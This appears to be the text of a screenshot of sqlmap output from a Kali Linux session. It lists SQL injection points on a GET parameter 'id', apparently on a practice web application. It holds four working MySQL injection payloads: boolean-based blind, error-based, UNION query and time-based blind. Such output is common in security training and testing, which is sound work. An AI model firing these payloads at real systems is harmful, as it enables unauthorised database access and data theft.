 sqlmap identified the following injection points with a total of 550 HTTP(s) req
uests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY claus
e (RLIKE)
    Payload: id=1' RLIKE (SELECT (CASE WHEN (2556=2556) THEN 0x3127 ELSE 0x28 EN
D))-- Ptpk&Submit=Submit

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
    Payload: id=1' AND (SELECT 4349 FROM(SELECT COUNT(*),CONCAT(0x7169727471,(SE
LECT (CASE WHEN (4349=4349) THEN 1 ELSE 0 END)),0x716b676b71,FLOOR(RAND(0)*2))x 
FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)-- KUJu&Submit=Submit

    Type: UNION query
    Title: MySQL UNION query (NULL) - 2 columns
    Payload: id=1' UNION ALL SELECT CONCAT(0x7169727471,0x52646955467a6a5a764a,0
x716b676b71),NULL#&Submit=Submit

    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- sDMC&Submit=Submit
---
KALI LINUX